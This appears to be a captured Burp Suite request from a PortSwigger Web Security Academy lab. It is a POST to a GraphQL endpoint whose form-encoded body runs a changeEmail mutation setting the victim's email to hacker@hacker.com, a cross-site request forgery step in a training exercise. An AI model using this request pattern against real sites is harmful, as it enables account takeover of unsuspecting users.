 Request
Pretty Raw Hex \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a8800b103de299b803fc6bc00830059.web-security-academy.net
3 Cookie: session=6E5ANWYOpivOBXzU62AMamjHjvFNUxeg; session=6E5ANWYOpivOBXzU62AMamjHjvFNUxeg
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Accept: application/json
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a8800b103de299b803fc6bc00830059.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a8800b103de299b803fc6bc00830059.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 0
18
19 query=%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++++++changeEmail
%28input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A&operationName=changeE
mail&variables=%7B%22input%22%3A%7B%22email%22%3A%22hacker%40hacker.com%22%7D%7D